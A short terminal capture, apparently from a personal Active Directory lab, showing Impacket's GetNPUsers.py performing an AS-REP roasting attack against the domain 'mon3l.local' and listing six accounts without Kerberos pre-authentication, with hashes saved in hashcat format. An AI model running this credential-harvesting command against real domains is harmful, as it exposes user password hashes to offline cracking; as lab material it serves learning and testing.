 月3L in .../S/W AS-REP ⚑ python3 ~/Tools/impacket/examples/GetNPUsers.py -dc-ip 192.168.0.4 mon3l.local/test -format hashcat -outputfile hashes
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
Name             MemberOf                                  PasswordLastSet             LastLogon                   UAC
---------------  ----------------------------------------  --------------------------  --------------------------  --------
cynthia.gisella  CN=sales,CN=Users,DC=mon3l,DC=local       2023-10-18 00:15:35.163605  2023-10-18 00:31:21.788389  0x400200
ruby.janith      CN=Executives,CN=Users,DC=mon3l,DC=local  2023-10-18 00:15:35.209767  2023-10-18 00:31:21.788389  0x400200
fay.elbertine    CN=accounting,CN=Users,DC=mon3l,DC=local  2023-10-18 00:26:16.470188  2023-11-21 18:22:31.166606  0x400200
harriet.shane                                              2023-10-18 00:26:16.251428  2023-10-18 00:31:21.804169  0x400200
julissa.samara                                             2023-10-18 00:26:16.220180  <never>                     0x400200
agace.genovera                                             2023-10-18 00:26:16.173337  <never>                     0x400200